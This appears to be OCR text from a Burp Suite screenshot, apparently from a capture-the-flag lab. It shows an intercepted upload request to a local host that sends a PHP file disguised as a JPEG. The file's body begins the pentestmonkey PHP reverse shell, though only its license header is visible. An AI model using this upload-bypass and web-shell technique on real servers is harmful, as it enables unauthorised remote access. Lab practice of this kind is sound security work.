 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://photographer.local:8000 [10.10.10.9]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
13 Connection: close
14
15 ------WebKitFormBoundaryxhPukZK9hKTrFrxC
16 Content-Disposition: form-data; name="name"
17
18 hello.php
19 ------WebKitFormBoundaryxhPukZK9hKTrFrxC
20 Content-Disposition: form-data; name="chunk"
21
22 0
23 ------WebKitFormBoundaryxhPukZK9hKTrFrxC
24 Content-Disposition: form-data; name="chunks"
25
26 1
27 ------WebKitFormBoundaryxhPukZK9hKTrFrxC
28 Content-Disposition: form-data; name="upload_session_start"
29
30 1644227921
31 ------WebKitFormBoundaryxhPukZK9hKTrFrxC
32 Content-Disposition: form-data; name="visibility"
33
34 public
35 ------WebKitFormBoundaryxhPukZK9hKTrFrxC
36 Content-Disposition: form-data; name="license"
37
38 all
39 ------WebKitFormBoundaryxhPukZK9hKTrFrxC
40 Content-Disposition: form-data; name="max_download"
41
42 none
43 ------WebKitFormBoundaryxhPukZK9hKTrFrxC
44 Content-Disposition: form-data; name="file"; filename="hello.php"
45 Content-Type: image/jpeg
46
47 <?php
48 // php-reverse-shell - A Reverse Shell implementation in PHP
49 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
50 //
51 // This tool may be used for legal purposes only.  Users take full responsibility
52 // for any actions performed using this tool.  The author accepts no liability
53 // for damage caused by this tool.  If these terms are not acceptable to you, then
54 // do not use this tool.
55 //
56 // In all other respects the GPL version 2 applies:
57 //
58 // This program is free software; you can redistribute it and/or modify
59 // it under the terms of the GNU General Public License version 2 as
? Search... 0 matches